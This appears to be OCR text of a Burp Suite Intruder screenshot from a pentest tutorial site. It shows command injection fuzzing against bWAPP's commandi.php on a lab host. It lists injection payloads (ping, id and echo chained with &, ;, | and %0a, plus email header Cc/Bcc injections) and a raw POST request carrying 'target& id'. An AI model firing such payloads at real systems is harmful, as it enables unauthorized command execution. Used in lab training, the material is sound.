 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
26 & ping -n 30 127.0.0.1 & 200 13343
27 ; ping 127.0.0.1 ; 200 13343
www.hackingarticles.in
28 %0a ping -i 30 127.0.0.1 %0a 200 13343
29 `ping 127.0.0.1` 200 13343
30 | id 200 13343
31 & id 200 13343
32 ; id 200 13343
33 %0a id %0a 200 13343
34 `id` 200 13343
35 ;echo 111111 200 13343
36 echo 111111 200 13343
37 response.write 111111 200 13343
38 :response.write 111111 200 13343
39 http://<yourservername>/ 200 13343
www.hackingarticles.in
40 <youremail>%0aCc:<youre... 200 13343
41 <youremail>%0d%0aCc:<yo... 200 13343
42 <youremail>%0aBcc:<youre... 200 13343
43 <youremail>%0d%0aBcc:<y... 200 13343
44 %0aDATA%0afoo%0a%2e... 200 13343
Request Response
Raw Params Headers Hex
POST /bWAPP/commandi.php HTTP/1.1
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.105/bWAPP/commandi.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Cookie: PHPSESSID=abc6e4fb1eef65c741599a633882f20c; security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
target%26%20id&form=submit